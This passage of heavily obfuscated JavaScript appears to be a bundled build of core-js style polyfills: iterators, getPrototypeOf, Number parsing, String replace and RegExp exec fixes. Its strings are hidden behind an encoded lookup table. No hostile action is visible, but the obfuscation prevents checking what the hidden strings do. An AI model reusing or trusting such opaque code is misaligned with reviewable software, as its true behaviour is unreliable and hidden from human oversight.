_0x2ff0f1=a0_0x4484;_0x508dab=_0x508dab(-0x43f+0x2251+-0x1e11)['document'],_0x532d64[_0x2ff0f1('0x41b','RtVB')]=_0x508dab&&_0x508dab[_0x2ff0f1('0x8b9','0rjz')+_0x2ff0f1('0x454','#UA9')];},function(_0x317c02,_0x214669,_0x35c4cc){var _0x3b0afa=a0_0x4484;function _0x295e81(){return this;}var _0x4d54eb=_0x35c4cc(0xbca+-0x174d+0xb96),_0x3bbbcc=_0x35c4cc(-0xb*-0x315+-0xdec+-0x3*0x6a9),_0x2514a9=_0x35c4cc(0x1*0x3b+0x2069+0x1eb*-0x11),_0x1431ad=_0x35c4cc(0x45d+0x1*0x2383+-0x27d6),_0x1e83d8=_0x35c4cc(0x2*0xacb+0x12e2+-0x285a),_0x56e18e=_0x35c4cc(-0x15d9+0x1093+-0x3b*-0x19),_0x116393=_0x35c4cc(0x102f+0x129*-0x1e+0x1*0x12b9),_0x58c38c=_0x35c4cc(0x194*0x15+-0x8af*-0x1+-0x2990),_0x20bd3a=_0x35c4cc(0x83*-0x18+0x490+0x7ba)(_0x3b0afa('0x4e9','F*%S')),_0x29c391=!([][_0x3b0afa('0x6df','SVna')]&&_0x3b0afa('0x1b0','KxHo')in[][_0x3b0afa('0x7fc','KJyg')]()),_0x38a667=_0x3b0afa('0x15f','SVna');_0x317c02[_0x3b0afa('0x275','QcjR')]=function(_0x3d948a,_0x3b80d0,_0x393896,_0x4ecdeb,_0x16a9d1,_0x3acd35,_0x1614ec){var _0x180923=_0x3b0afa;_0x56e18e(_0x393896,_0x3b80d0,_0x4ecdeb);function _0x155e30(_0x512c11){var _0xa97c9a=a0_0x4484;if(!_0x29c391&&_0x512c11 in _0x3f385e)return _0x3f385e[_0x512c11];switch(_0x512c11){case _0xa97c9a('0xb17','0]FF'):case _0x38a667:return function(){return new _0x393896(this,_0x512c11);};}return function(){return new _0x393896(this,_0x512c11);};}var _0x5410ff,_0x36d774,_0x4ecdeb=_0x3b80d0+('\x20Iterato'+'r'),_0x2de080=_0x16a9d1==_0x38a667,_0x486ddb=!(-0xca8+0x2551+-0x1*0x18a8),_0x3f385e=_0x3d948a[_0x180923('0x8e0','imIU')+'e'],_0xba02c8=_0x3f385e[_0x20bd3a]||_0x3f385e[_0x180923('0x320','tAr1')+'or']||_0x16a9d1&&_0x3f385e[_0x16a9d1],_0x3d3e58=_0xba02c8||_0x155e30(_0x16a9d1),_0x48bc23=_0x16a9d1?_0x2de080?_0x155e30(_0x180923('0x410','VQzq')):_0x3d3e58:void(-0xfda+-0xb77+0x1b51),_0x13ba37='Array'==_0x3b80d0&&_0x3f385e[_0x180923('0xb1d','X0@w')]||_0xba02c8;if(_0x13ba37&&(_0x13ba37=_0x58c38c(_0x13ba37['call'](new _0x3d948a())))!==Object[_0x180923('0x2b8','[CPF')+'e']&&_0x13ba37[_0x180923('0x2f0','QpP%')]&&(_0x116393(_0x13ba37,_0x4ecdeb,!(-0x10b+0xb3d+-0xa32)),_0x4d54eb||_0x180923('0x295','u]Ai')==typeof _0x13ba37[_0x20bd3a]||_0x1431ad(_0x13ba37,_0x20bd3a,_0x295e81)),_0x2de080&&_0xba02c8&&_0xba02c8[_0x180923('0x9ac','B*s9')]!==_0x38a667&&(_0x486ddb=!(-0x977+0x11eb*0x1+-0x874),_0x3d3e58=function(){return _0xba02c8['call'](this);}),_0x4d54eb&&!_0x1614ec||!_0x29c391&&!_0x486ddb&&_0x3f385e[_0x20bd3a]||_0x1431ad(_0x3f385e,_0x20bd3a,_0x3d3e58),_0x1e83d8[_0x3b80d0]=_0x3d3e58,_0x1e83d8[_0x4ecdeb]=_0x295e81,_0x16a9d1){if(_0x5410ff={'values':_0x2de080?_0x3d3e58:_0x155e30(_0x38a667),'keys':_0x3acd35?_0x3d3e58:_0x155e30(_0x180923('0xd3','i$8v')),'entries':_0x48bc23},_0x1614ec)for(_0x36d774 in _0x5410ff)_0x36d774 in _0x3f385e||_0x2514a9(_0x3f385e,_0x36d774,_0x5410ff[_0x36d774]);else _0x3bbbcc(_0x3bbbcc['P']+_0x3bbbcc['F']*(_0x29c391||_0x486ddb),_0x3b80d0,_0x5410ff);}return _0x5410ff;};},function(_0x2dd51a,_0x4fd43e,_0x4a108b){var _0x9a5ee6=a0_0x4484,_0x46efbf=_0x4a108b(-0x2431+0x1*0x1ab1+0x98c),_0x4e2303=_0x4a108b(0x3*-0x527+-0x125b*-0x1+-0x2db),_0x11307b=_0x4a108b(-0xfda+-0x171d*0x1+0x2731)(_0x9a5ee6('0x2c4','ox18')),_0x2d7bf1=Object[_0x9a5ee6('0x78c','F*%S')+'e'];_0x2dd51a[_0x9a5ee6('0x87c','4S))')]=Object['getProto'+_0x9a5ee6('0x639','[CPF')]||function(_0x106fa2){var _0x408aad=_0x9a5ee6;return _0x106fa2=_0x4e2303(_0x106fa2),_0x46efbf(_0x106fa2,_0x11307b)?_0x106fa2[_0x11307b]:_0x408aad('0x9e9','tAr1')==typeof _0x106fa2[_0x408aad('0x9ef','QpP%')+'tor']&&_0x106fa2 instanceof _0x106fa2[_0x408aad('0x5b9','7TAB')+'tor']?_0x106fa2[_0x408aad('0x5d6','KJyg')+_0x408aad('0xa82','Zf*8')][_0x408aad('0x2eb','B*s9')+'e']:_0x106fa2 instanceof Object?_0x2d7bf1:null;};},function(_0x304bd4,_0x414cbe,_0x421dcc){var _0x3d9a23=a0_0x4484,_0x13339c=_0x421dcc(-0x192c+0xd4d*-0x2+0x33e4),_0xf8878e=_0x421dcc(0x1279+0x1a11+-0x2c88)('iterator'),_0x4f664=Array[_0x3d9a23('0x78c','F*%S')+'e'];_0x304bd4[_0x3d9a23('0xa99','gvfn')]=function(_0x2956ec){var _0x43fb3b=_0x3d9a23;return void(0x2065+-0x18c7+-0x79e)!==_0x2956ec&&(_0x13339c[_0x43fb3b('0x38b','GrUE')]===_0x2956ec||_0x4f664[_0xf8878e]===_0x2956ec);};},function(_0x9ee74a,_0x1d3d74,_0x1c4a31){var _0x50e249=a0_0x4484,_0x195b63=_0x1c4a31(0x155b+0x1d7*0x15+-0x3bd5),_0x24644d=_0x1c4a31(-0x145*0x8+0x4*0x4fe+0x1*-0x9ce)(_0x50e249('0x71d','Zf*8')),_0x2aefca=_0x1c4a31(0x22c1+-0xa*0x1ca+0x10bf*-0x1);_0x9ee74a[_0x50e249('0x2c3','D9L@')]=_0x1c4a31(0x10*-0xea+-0x12e9+-0x1*-0x219a)[_0x50e249('0xeb','[CPF')+_0x50e249('0xadf','#X%l')+'d']=function(_0x121ada){var _0x1aa051=_0x50e249;if(null!=_0x121ada)return _0x121ada[_0x24644d]||_0x121ada[_0x1aa051('0x217','#ET*')+'or']||_0x2aefca[_0x195b63(_0x121ada)];};},function(_0x3c9099,_0x43c9d6,_0x480020){var _0x38e98b=a0_0x4484;function _0x21bbdc(_0x230cdc){var _0x110a28=a0_0x4484;if(_0x110a28('0x478','VbsY')==typeof(_0x31bdd9=_0x49599a(_0x230cdc,!(0xdf9+0x25d*0xf+-0x3*0x1079)))&&-0x2c2*-0x1+0x101+0x3c1*-0x1<_0x31bdd9[_0x110a28('0x407','zDX]')]){var _0x31bdd9,_0x5e1883,_0x31d7a5,_0x13df39,_0x230cdc=(_0x31bdd9=_0x1d3728?_0x31bdd9[_0x110a28('0x518','#UA9')]():_0x3c39ec(_0x31bdd9,-0xd74+-0x1845+0x25bc))[_0x110a28('0x793','ox18')+'At'](-0x202+0x2243*-0x1+-0x3*-0xc17);if(-0x3*0x565+-0xbf0+0x1c4a===_0x230cdc||-0x21f7+-0x1006*0x1+0x322a===_0x230cdc){if(-0x1*0x1b6b+-0x86d*0x1+-0x10*-0x243===(_0x5e1883=_0x31bdd9[_0x110a28('0x23a','J^Jm')+'At'](-0x1a18*-0x1+-0x1270+-0xb2*0xb))||-0x990+0x80f*-0x1+-0x1*-0x1217===_0x5e1883)return NaN;}else{if(0x86*-0x34+0x1a4a+0x11e===_0x230cdc){switch(_0x31bdd9[_0x110a28('0x706','D9L@')+'At'](0x263c+-0x191*0x11+-0x21*0x5a)){case-0x185+0x3d+0x18a:case-0x16*0xbb+0x2*-0xd17+0x2aa2:_0x31d7a5=-0x22f0+0x1314+0xfde,_0x13df39=-0x1*-0x482+0x209*0x13+0x15*-0x20c;break;case-0x1ab1*-0x1+0x232f+0x3d91*-0x1:case 0x10fd+-0x9*-0x20+-0x11ae:_0x31d7a5=-0x9*-0x2fe+0xa6*0x24+0x191f*-0x2,_0x13df39=-0xe08+0x1662+-0x823;break;default:return+_0x31bdd9;}for(var _0x3fafb1,_0x13eb31=_0x31bdd9[_0x110a28('0x602','YB#[')](0x20b4+-0x9ef*-0x3+-0x1*0x3e7f),_0x137386=-0x10*0x1c5+-0x1d98+0xe7a*0x4,_0x51d40c=_0x13eb31[_0x110a28('0x5cf','#Y*k')];_0x137386<_0x51d40c;_0x137386++)if((_0x3fafb1=_0x13eb31[_0x110a28('0x5f4','#ET*')+'At'](_0x137386))<0x1*0xb60+0xf95+-0x4d*0x59||_0x13df39<_0x3fafb1)return NaN;return parseInt(_0x13eb31,_0x31d7a5);}}}return+_0x31bdd9;}var _0x51ac48=_0x480020(0x1*-0x11bd+-0x1*0x1ba7+0x2d65*0x1),_0x3f90ae=_0x480020(0x8ed*0x3+-0x1e6*0xc+-0x3*0x151),_0x1230e4=_0x480020(-0x1*-0x641+-0x7*0x1f5+0x781),_0x280e62=_0x480020(0x2d2+0x2b9*0x3+-0xab6),_0x49599a=_0x480020(0xe9d+0x1231+0x1056*-0x2),_0xfd397d=_0x480020(0x1b7*-0x11+0x2*-0xcab+-0x1*-0x3681),_0x52ca43=_0x480020(-0x1b5d+-0x1*0x586+0x17*0x16f)['f'],_0x3d4d79=_0x480020(0x2c3*0xb+-0x6+0x1*-0x1e3f)['f'],_0x4ff847=_0x480020(-0x4b7+-0xbff+0x10bb)['f'],_0x3c39ec=_0x480020(0x11*-0x167+0x1bf1+-0x39c)['trim'],_0x293939=_0x38e98b('0x283','RtVB'),_0x170c35=_0x4bc5ab=_0x51ac48[_0x293939],_0xe53643=_0x4bc5ab[_0x38e98b('0x4a','0rjz')+'e'],_0x143cbd=_0x1230e4(_0x480020(-0x1dc3+-0x1f07+0x1*0x3ce5)(_0xe53643))==_0x293939,_0x1d3728=_0x38e98b('0x274','QpP%')in String['prototyp'+'e'];if(!_0x4bc5ab(_0x38e98b('0x8df','Kjj3'))||!_0x4bc5ab(_0x38e98b('0x220','kGSf'))||_0x4bc5ab('+0x1')){for(var _0x1d3bc0,_0x4bc5ab=function(_0x11827a){var _0x11827a=arguments['length']<-0x2688+-0x1*-0x897+0x2*0xef9?-0x97*0x3+-0x6*-0x26b+0xcbd*-0x1:_0x11827a,_0x5c3bb8=this;return _0x5c3bb8 instanceof _0x4bc5ab&&(_0x143cbd?_0xfd397d(function(){var _0x31fad9=a0_0x4484;_0xe53643[_0x31fad9('0x911','GkGw')][_0x31fad9('0x579','#UA9')](_0x5c3bb8);}):_0x1230e4(_0x5c3bb8)!=_0x293939)?_0x280e62(new _0x170c35(_0x21bbdc(_0x11827a)),_0x5c3bb8,_0x4bc5ab):_0x21bbdc(_0x11827a);},_0x5add08=_0x480020(0xc74*-0x1+-0x199a*0x1+0x2611*0x1)?_0x52ca43(_0x170c35):(_0x38e98b('0x13','3saQ')+_0x38e98b('0x53c','YB#[')+'LUE,NaN,'+_0x38e98b('0x59b','$Ljj')+_0x38e98b('0x549','imIU')+_0x38e98b('0x1b8','6$sS')+_0x38e98b('0x733','D9L@')+'ITY,EPSI'+_0x38e98b('0x173','6$sS')+_0x38e98b('0x839','#Y*k')+_0x38e98b('0x8d7','Qdzg')+_0x38e98b('0x646','3]o#')+_0x38e98b('0x8dd','B*s9')+_0x38e98b('0x69f','#X%l')+_0x38e98b('0x56f','#arN')+'GER,MIN_'+_0x38e98b('0x35f','KxHo')+_0x38e98b('0x546','SVna')+_0x38e98b('0x253','VbsY')+'parseInt'+_0x38e98b('0x1a4','kGSf')+'er')[_0x38e98b('0x780','J^Jm')](','),_0x14776b=0x7*-0x4f5+0x8e*-0x7+0x7*0x583;_0x5add08[_0x38e98b('0x5fd',')**j')]>_0x14776b;_0x14776b++)_0x3f90ae(_0x170c35,_0x1d3bc0=_0x5add08[_0x14776b])&&!_0x3f90ae(_0x4bc5ab,_0x1d3bc0)&&_0x4ff847(_0x4bc5ab,_0x1d3bc0,_0x3d4d79(_0x170c35,_0x1d3bc0));(_0x4bc5ab['prototyp'+'e']=_0xe53643)[_0x38e98b('0x5ee','YB#[')+_0x38e98b('0xa56','KJyg')]=_0x4bc5ab,_0x480020(-0x167f+0x752+0x289*0x6)(_0x51ac48,_0x293939,_0x4bc5ab);}},function(_0x219c7a,_0x4ae3f7,_0x58f52c){var _0x37cf0d=a0_0x4484,_0x1fab89=_0x58f52c(0x2010+0x1*0x1f77+-0x3f80),_0x220806=_0x58f52c(0x4ea+0x1*0x17f3+-0x1c7e)['set'];_0x219c7a[_0x37cf0d('0x5d7','gqLo')]=function(_0xbd3dc0,_0xb5ffc6,_0x4a5ea2){var _0xcfdda3=_0x37cf0d,_0xb5ffc6=_0xb5ffc6[_0xcfdda3('0x63b','kGSf')+_0xcfdda3('0x705','0]FF')];return _0xb5ffc6!==_0x4a5ea2&&'function'==typeof _0xb5ffc6&&(_0xb5ffc6=_0xb5ffc6[_0xcfdda3('0x3e','zDX]')+'e'])!==_0x4a5ea2['prototyp'+'e']&&_0x1fab89(_0xb5ffc6)&&_0x220806&&_0x220806(_0xbd3dc0,_0xb5ffc6),_0xbd3dc0;};},function(_0x14778c,_0x27bbd3,_0x1ca430){var _0x478086=a0_0x4484,_0x657b38=_0x1ca430(-0xf97+-0x152*0x3+0x1*0x1393),_0x5f10a8=_0x1ca430(-0xa3c*-0x3+-0x1b9b+-0x30e),_0x259f20=_0x1ca430(-0x24f*-0xc+0x469*-0x8+0x79c),_0x4a2c35=_0x1ca430(-0x28b*-0x1+-0x39a*0x8+0x1a5a),_0xe0360d=_0x1ca430(-0xb2a+0x4e8+0x68b*0x1),_0x2b52ea=_0x1ca430(-0xac5+0x1*-0xcd2+0x17e1),_0x3edee5=Math['max'],_0x9647d0=Math[_0x478086('0x335','B*s9')],_0x2f3662=Math[_0x478086('0x504','D9L@')],_0x65dab9=/\$([$&`']|\d\d?|<[^>]*>)/g,_0x331ad6=/\$([$&`']|\d\d?)/g;_0x1ca430(0x4cb*0x5+0x1214+0x1*-0x29c0)(_0x478086('0x698','SVna'),0x179*-0x13+0x71d+-0x1*-0x14e0,function(_0x15f63e,_0x284654,_0x34dfd6,_0x440f1c){return[function(_0x2e5e57,_0x464864){var _0x420591=a0_0x4484,_0x299f42=_0x15f63e(this),_0xff1bb7=null==_0x2e5e57?void(0x1f10+-0xe30*0x1+-0x360*0x5):_0x2e5e57[_0x284654];return void(0xbda+-0x684+0x2*-0x2ab)!==_0xff1bb7?_0xff1bb7['call'](_0x2e5e57,_0x299f42,_0x464864):_0x34dfd6[_0x420591('0x868','NlZ7')](String(_0x299f42),_0x2e5e57,_0x464864);},function(_0x3fcb4f,_0x430b97){var _0x46f69b=a0_0x4484,_0x3b907a=_0x440f1c(_0x34dfd6,_0x3fcb4f,this,_0x430b97);if(_0x3b907a[_0x46f69b('0x363','gqLo')])return _0x3b907a[_0x46f69b('0x7b2','hL7Y')];for(var _0x27d31d,_0x515038=_0x657b38(_0x3fcb4f),_0x574cf6=String(this),_0x5dc8dc=_0x46f69b('0x862','ox18')==typeof _0x430b97,_0x9950c5=(_0x5dc8dc||(_0x430b97=String(_0x430b97)),_0x515038[_0x46f69b('0x488','NlZ7')]),_0x546bc2=(_0x9950c5&&(_0x27d31d=_0x515038['unicode'],_0x515038[_0x46f69b('0x5a6','GkGw')+'x']=0x2*0x5ec+-0x2*-0xf2a+-0x2a2c),[]);null!==(_0x26ee41=_0x2b52ea(_0x515038,_0x574cf6))&&(_0x546bc2[_0x46f69b('0x4f4','hL7Y')](_0x26ee41),_0x9950c5);)''===String(_0x26ee41[0x866+-0x11f8*0x2+0x4b*0x5e])&&(_0x515038[_0x46f69b('0x3cf','hL7Y')+'x']=_0xe0360d(_0x574cf6,_0x259f20(_0x515038[_0x46f69b('0x564','B*s9')+'x']),_0x27d31d));for(var _0xb2dff3,_0x3bcca7='',_0x5116b9=-0x1*0x1b2+0x185b+-0x1*0x16a9,_0x1af2b2=0x1*0x2659+-0x6*0x34d+0x1*-0x128b;_0x1af2b2<_0x546bc2[_0x46f69b('0x8a2','J^Jm')];_0x1af2b2++){for(var _0x26ee41=_0x546bc2[_0x1af2b2],_0x46a4f6=String(_0x26ee41[0x1*-0x123f+-0x10a*0x13+0x1*0x25fd]),_0x1e88dc=_0x3edee5(_0x9647d0(_0x4a2c35(_0x26ee41['index']),_0x574cf6[_0x46f69b('0x2f9','#X%l')]),0x60a*0x2+-0x65c+-0x5b8),_0x37834e=[],_0x1e7287=0x6d*0x49+0x353+-0x2267;_0x1e7287<_0x26ee41['length'];_0x1e7287++)_0x37834e[_0x46f69b('0xb2a','gqLo')](void(-0x4e1*0x6+-0x204a+-0x18a*-0x28)===(_0xb2dff3=_0x26ee41[_0x1e7287])?_0xb2dff3:String(_0xb2dff3));var _0x158829=_0x26ee41['groups'],_0xe54604=_0x5dc8dc?(_0xe54604=[_0x46a4f6][_0x46f69b('0x6d3','gqLo')](_0x37834e,_0x1e88dc,_0x574cf6),void(0x1*-0x18d7+-0xac*0x1+0x1983)!==_0x158829&&_0xe54604[_0x46f69b('0x9d3','3saQ')](_0x158829),String(_0x430b97['apply'](void(0x21b1+0x224c+-0x43fd),_0xe54604))):((_0x576577,_0x20e534,_0x587e3c,_0xf14b77,_0xdc03d1,_0x23a978)=>{var _0x355ba8=_0x46f69b,_0x38df0e=_0x587e3c+_0x576577[_0x355ba8('0xc8','u]Ai')],_0xcb1f5f=_0xf14b77[_0x355ba8('0x401','Us%%')],_0x5f2f79=_0x331ad6;return void(0x25c1+-0x83b+-0x1d86)!==_0xdc03d1&&(_0xdc03d1=_0x5f10a8(_0xdc03d1),_0x5f2f79=_0x65dab9),_0x34dfd6[_0x355ba8('0x1dd','6$sS')](_0x23a978,_0x5f2f79,function(_0x2a68a7,_0x1c20dd){var _0x2d9974=_0x355ba8,_0x3a8172;switch(_0x1c20dd[_0x2d9974('0x9bf','GkGw')](0x413*-0x7+0x1aa+0x1adb)){case'$':return'$';case'&':return _0x576577;case'`':return _0x20e534['slice'](0x879+0xe90+-0x1709*0x1,_0x587e3c);case'\x27':return _0x20e534[_0x2d9974('0x6d',')**j')](_0x38df0e);case'<':_0x3a8172=_0xdc03d1[_0x1c20dd['slice'](-0x187*0xd+-0x2b*0x4+0x1488,-(-0xd*-0x1fd+0x674+-0x204c))];break;default:var _0x494c12,_0x442891=+_0x1c20dd;if(-0x1*0x1235+-0x13*0x4e+0x17ff==_0x442891)return _0x2a68a7;if(_0xcb1f5f<_0x442891)return 0x82a+0x1*-0xac1+0x11*0x27!==(_0x494c12=_0x2f3662(_0x442891/(0x50a+-0xd22+0x411*0x2)))&&_0x494c12<=_0xcb1f5f?void(0x1237+0x1245+-0x123e*0x2)===_0xf14b77[_0x494c12-(-0x19f7+-0x219*0x3+0x2043)]?_0x1c20dd['charAt'](-0x16*-0x1a3+-0xc89+-0x1778):_0xf14b77[_0x494c12-(-0x8cc*0x3+0x1fae+-0x21*0x29)]+_0x1c20dd[_0x2d9974('0x957','Qdzg')](0x1fd3+-0x1a6e+-0x564):_0x2a68a7;_0x3a8172=_0xf14b77[_0x442891-(0xefe+-0xc1a*0x3+0x1551)];}return void(0x5*-0x443+0x2e*-0xd+0x17a5)===_0x3a8172?'':_0x3a8172;});})(_0x46a4f6,_0x574cf6,_0x1e88dc,_0x37834e,_0x158829,_0x430b97);_0x5116b9<=_0x1e88dc&&(_0x3bcca7+=_0x574cf6[_0x46f69b('0x6d',')**j')](_0x5116b9,_0x1e88dc)+_0xe54604,_0x5116b9=_0x1e88dc+_0x46a4f6[_0x46f69b('0x701','J))A')]);}return _0x3bcca7+_0x574cf6[_0x46f69b('0x1b','6$sS')](_0x5116b9);}];});},function(_0x43ff58,_0x1b8a05,_0x4433ea){var _0x2e4667=_0x4433ea(-0x1d9a*-0x1+0x2e*-0x36+-0xc*0x1a1)(!(0x2*-0x91f+-0x76f*-0x2+-0x6c*-0x8));_0x43ff58['exports']=function(_0x587e28,_0x35c7c7,_0x15950e){return _0x35c7c7+(_0x15950e?_0x2e4667(_0x587e28,_0x35c7c7)['length']:-0x181c+-0x84+0x18a1);};},function(_0xa1f23a,_0x3490b5,_0x1dc065){var _0x373fc4=a0_0x4484,_0x4a5b72=_0x1dc065(-0x9eb+0xd*0x3+0x9ed*0x1),_0x1c2378=RegExp[_0x373fc4('0x8e0','imIU')+'e']['exec'];_0xa1f23a[_0x373fc4('0x87c','4S))')]=function(_0x32296b,_0x40c50e){var _0x34de18=_0x373fc4,_0x99d822=_0x32296b[_0x34de18('0x80d','NlZ7')];if(_0x34de18('0x729','imIU')==typeof _0x99d822){_0x99d822=_0x99d822[_0x34de18('0x463','D9L@')](_0x32296b,_0x40c50e);if(_0x34de18('0x2ff','J^Jm')!=typeof _0x99d822)throw new TypeError(_0x34de18('0x990','X0@w')+'xec\x20meth'+_0x34de18('0x907','gqLo')+'ned\x20some'+_0x34de18('0x46d','#UA9')+_0x34de18('0x5b5','#arN')+_0x34de18('0x3f5','RtVB')+_0x34de18('0x81e','VQzq')+'ll');return _0x99d822;}if('RegExp'!==_0x4a5b72(_0x32296b))throw new TypeError('RegExp#e'+_0x34de18('0xb1','u]Ai')+_0x34de18('0x6a9','i$8v')+_0x34de18('0x9a6','6$sS')+_0x34de18('0x517','#arN')+_0x34de18('0x5df','VQzq'));return _0x1c2378['call'](_0x32296b,_0x40c50e);};},function(_0x3d97c7,_0x2348c4,_0x114b5d){var _0x48558d=a0_0x4484;_0x114b5d(0x511*0x2+-0x1*-0x23db+-0x2d7a);var _0x896ac4,_0x32e752=_0x114b5d(-0x2*0x723+-0x83*0x22+0x1fb5),_0x43f6d4=_0x114b5d(-0xb35*-0x2+-0xa90+-0xbd0),_0x494e01=_0x114b5d(-0x1*0x1f3e+0x1e42+0x100),_0x3621a0=_0x114b5d(0x11*0xd6+-0xe3f+0x21),_0x3a1e08=_0x114b5d(-0x1bb7+0x2*0xca3+0x3*0xd1),_0x470e6d=_0x114b5d(-0x120+0x105*0xf+-0x35*0x43),_0x55d9f3=_0x3a1e08('species'),_0x374c51=!_0x494e01(function(){var _0x3a4196=a0_0x4484,_0x24a6fc=/./;return _0x24a6fc[_0x3a4196('0x3f0','B*s9')]=function(){var _0x11b5cd=_0x3a4196,_0x26237d=[];return _0x26237d[_0x11b5cd('0x9d5','YB#[')]={'a':'7'},_0x26237d;},'7'!==''[_0x3a4196('0xe7','7TAB')](_0x24a6fc,_0x3a4196('0x8ee','7TAB'));}),_0x57ce87=(_0x896ac4=(_0x114b5d=/(?:)/)['exec'],_0x114b5d[_0x48558d('0x434','#X%l')]=function(){var _0x5ded50=_0x48558d;return _0x896ac4[_0x5ded50('0x465','#arN')](this,arguments);},-0x1768+0x1da3+-0x1b*0x3b===(_0x114b5d='ab'[_0x48558d('0x78d','6$sS')](_0x114b5d))['length']&&'a'===_0x114b5d[-0x36+-0x1354+0x138a]&&'b'===_0x114b5d[0xc1d+0x2287+0x1*-0x2ea3]);_0x3d97c7[_0x48558d('0x9a5','KxHo')]=function(_0x9a4090,_0x5d27e0,_0x269c8c){var _0x3c1577=_0x48558d,_0x3925e5,_0x5d5a37,_0x506544=_0x3a1e08(_0x9a4090),_0x3e3ee8=!_0x494e01(function(){var _0x2ad683={};return _0x2ad683[_0x506544]=function(){return 0x161*-0xd+-0x23d4+0x35c8;},-0x11b3+-0x19b8*0x1+0x2b72!=''[_0x9a4090](_0x2ad683);}),_0xbd76b9=_0x3e3ee8?!_0x494e01(function(){var _0x390a57=a0_0x4484,_0x256834=!(0x6be+-0xee2+0x825),_0x20c237=/a/;return _0x20c237[_0x390a57('0x45b','4S))')]=function(){return _0x256834=!(-0x1*-0x140d+-0x2*0x5f8+-0x81d),null;},_0x390a57('0x50a','[CPF')===_0x9a4090&&(_0x20c237['construc'+_0x390a57('0x344','$Ljj')]={},_0x20c237[_0x390a57('0x4a5','6$sS')+_0x390a57('0x2c6','imIU')][_0x55d9f3]=function(){return _0x20c237;}),_0x20c237[_0x506544](''),!_0x256834;}):void(0x2419+-0x21a1*-0x1+0x173e*-0x3);_0x3e3ee8&&_0xbd76b9&&(_0x3c1577('0x3a4','XDFd')!==_0x9a4090||_0x374c51)&&(_0x3c1577('0x29d','zDX]')!==_0x9a4090||_0x57ce87)||(_0x3925e5=/./[_0x506544],_0x269c8c=(_0xbd76b9=_0x269c8c(_0x3621a0,_0x506544,''[_0x9a4090],function(_0x3b0b83,_0x4d047b,_0x5c60b1,_0x3d9187,_0xa082c){var _0x5db67c=_0x3c1577;return _0x4d047b[_0x5db67c('0x73e','SVna')]===_0x470e6d?_0x3e3ee8&&!_0xa082c?{'done':!(0x1f3c+-0x32c*-0xa+-0x3ef4),'value':_0x3925e5[_0x5db67c('0x463','D9L@')](_0x4d047b,_0x5c60b1,_0x3d9187)}:{'done':!(-0xc*-0x7+-0x175a+-0x7*-0x34a),'value':_0x3b0b83[_0x5db67c('0x868','NlZ7')](_0x5c60b1,_0x4d047b,_0x3d9187)}:{'done':!(-0x1e08+-0xdd9+0x2be2)};}))[-0x1e1a+-0x967+0x2781],_0x5d5a37=_0xbd76b9[0x1fd3+0xc52+0xe2*-0x32],_0x32e752(String[_0x3c1577('0xb5','kGSf')+'e'],_0x9a4090,_0x269c8c),_0x43f6d4(RegExp[_0x3c1577('0x2eb','B*s9')+'e'],_0x506544,0x17be+0xadc+-0x2298==_0x5d27e0?function(_0x1f4ca5,_0x6610ea){return _0x5d5a37['call'](_0x1f4ca5,this,_0x6610ea);}:function(_0xe63671){return _0x5d5a37['call'](_0xe63671,this);}));};},function(_0x5dfc8d,_0x2ec27f,_0x5248a9){var _0x1907d7=a0_0x4484,_0x87cc89,_0x4646e8,_0x2f7d60=_0x5248a9(-0x9*0x5a+-0x1a6a+0x1dca),_0x5b2417=RegExp[_0x1907d7('0xa81','gqLo')+'e'][_0x1907d7('0x3f0','B*s9')],_0x541bc9=String[_0x1907d7('0x230','VQzq')+'e']['replace'],_0x5248a9=_0x5b2417,_0x20236d='lastInde'+'x',_0x4f55d3=(_0x87cc89=/a/,_0x4646e8=/b*/g,_0x5b2417[_0x1907d7('0x463','D9L@')](_0x87cc89,'a'),_0x5b2417['call'](_0x4646e8,'a'),-0x1f8a+-0x1060+0x2fea!==_0x87cc89[_0x20236d]||0x1dab+0x4*-0x8f5+0x629!==_0x4646e8[_0x20236d]),_0x4dac5a=void(-0x1d41+0x1*-0x1416+0x3157)!==/()??/[_0x1907d7('0x26e','gqLo')]('')[0xa7*0x5+-0x5*-0x1ac+0x5cf*-0x2];_0x5dfc8d[_0x1907d7('0x32f','#X%l')]=_0x5248a9=_0x4f55d3||_0x4dac5a?function(_0x4d0f22){var _0x151562=_0x1907d7,_0x5e91d1,_0x5cc494,_0x54a974,_0x5e5749,_0x191244=this;return _0x4dac5a&&(_0x5cc494=new RegExp('^'+_0x191244[_0x151562('0x7a1','3]o#')]+'$(?!\x5cs)',_0x2f7d60['call'](_0x191244))),_0x4f55d3&&(_0x5e91d1=_0x191244[_0x20236d]),_0x54a974=_0x5b2417['call'](_0x191244,_0x4d0f22),_0x4f55d3&&_0x54a974&&(_0x191244[_0x20236d]=_0x191244[_0x151562('0xacd','3saQ')]?_0x54a974[_0x151562('0x76d','F*%S')]+_0x54a974[0xa13*0x1+-0x49*0x3e+-0x21*-0x3b][_0x151562('0x12b','ox18')]:_0x5e91d1),_0x4dac5a&&_0x54a974&&-0x3d1*0x9+-0x1090+0x1975*0x2<_0x54a974['length']&&_0x541bc9[_0x151562('0x1f7','$Ljj')](_0x54a974[-0x47f*-0x5+0x3*-0xb56+-0xb87*-0x1],_0x5cc494,function(){var _0x23f6f0=_0x151562;for(_0x5e5749=-0x574*0x1+-0xa6*-0x3a+-0x2027;_0x5e5749<arguments[_0x23f6f0('0x3ac','$Ljj')]-(0x185*0x14+0x1e4f*0x1+-0x3cb1*0x1);_0x5e5749++)void(0x14bf+-0x1ce4+-0x8b*-0xf)===arguments[_0x5e5749]&&(_0x54a974[_0x5e5749]=void(-0x17*-0x7b+-0x100*0x1d+0x11f3));}),_0x54a974;}:_0x5248a9;},function(_0x55ba1a,_0x5e15c4,_0x1d7eb5){var _0x103844=a0_0x4484,_0xd72a1c=_0x1d7eb5(-0x1352+0x2148+-0xdef),_0x5dfeb3=_0x1d7eb5(-0x2496+0x1*0x13c9+0x10dc),_0x3684e6=_0x1d7eb5(0xbe*0x21+0x31*-0xad+0x8a1)('match');_0x55ba1a[_0x103844('0x519','3]o#')]=function(_0x124de6){var _0x11996d=_0x103844,_0x2fd7c5;return _0xd72a1c(_0x124de6)&&(void(-0x4a*-0x25+0x1*0x817+-0xe5*0x15)!==(_0x2fd7c5=_0x124de6[_0x3684e6])?!!_0x2fd7c5:_0x11996d('0x358','kGSf')==_0x5dfeb3(_0x124de6));};},function(_0x26c88f,_0x1a66b8,_0x283978){var 